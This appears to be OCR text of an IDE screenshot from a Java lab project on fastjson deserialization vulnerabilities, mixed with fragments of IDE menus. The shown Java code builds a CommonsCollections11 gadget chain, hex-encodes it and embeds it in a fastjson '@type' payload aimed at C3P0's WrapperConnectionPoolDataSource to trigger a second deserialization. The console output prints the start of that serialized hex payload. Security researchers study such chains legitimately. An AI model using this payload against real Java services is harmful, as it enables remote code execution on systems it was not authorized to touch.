 fastjson src main java cve fastjson C3P0_Hex main
C3P0_Hex
Project
WrapperConnectionPoolDataSource.class C3P0ImplUtils.class SerializableUtils.class C3P0_Hex.java CommonsCollections11.java dfs.java
1: Project
src
main
java
cve.fastjson
C3P0_Hex
C3P0_HTTP
C3P0_JNDI
fastjson1222
learn
Person
Test
User
service
Controller
JsonController
CC5_BadAttributeValueExpException
CommonsCollections11
dfs
HexUtil
VulApplication
resources
test
target
2 3
2
3 import com.alibaba.fastjson.JSON;
4 import service.CC5_BadAttributeValueExpException;
5 import service.CommonsCollections11;
6 import service.HexUtil;
7
8 public class C3P0_Hex {
9 public static void main(String[] args) throws Exception{
10 // byte[] data = CC5_BadAttributeValueExpException.CC5();
11 // 回显payload
12 byte[] data = CommonsCollections11.CC11();
13 String HexString = HexUtil.bytesToHex(data, data.length);
14 // System.out.println(HexString);
15 //C3P0二次反序列化
16 String payload = "{\r\n"
17 + " \"@type\": \"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\", \r\n"
18 + " \"userOverridesAsString\": \"HexAsciiSerializedMap:"+HexString+";\"\r\n"
19 + "}";
20 //<1.2.48 and C3P0二次反序列化
21 // String payload = "{\r\n"
jclasslib
Ant
SciView
Maven
Database
Z: Structure
2: Favorites
Web
Run: VulApplication C3P0_Hex
"C:\Program Files\Java\jdk1.8.0_171\bin\java.exe" ...
{
"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString":
"HexAsciiSerializedMap
:ACED0005737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F6164466163746F724900097468726573686F6C6478703F4000000000000C77080000001000000001737200346F
72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6B657976616C75652E546965644D6170456E7472798AADD29B39C11FDB0200024C00036B65797400124C6A6176612F6C616E672F4F626A656
3743B4C00036D617074000F4C6A6176612F7574696C2F4D61703B78707372003A636F6D2E73756E2E6F72672E6170616368652E78616C616E2E696E7465726E616C2E78736C74632E747261782E54656D706C61746573
496D706C09574FC16EACAB3303000649000D5F696E64656E744E756D62657249000E5F7472616E736C6574496E6465785B000A5F62797465636F6465737400035B5B425B00065F636C6173737400125B4C6A6176612F6
3: Find 4: Run 6: Problems 5: Debug Inspection Results TODO Java Enterprise Spring Terminal Build 1 Event Log
All files are up-to-date (2 minutes ago) 15:21 CRLF UTF-8 4 spaces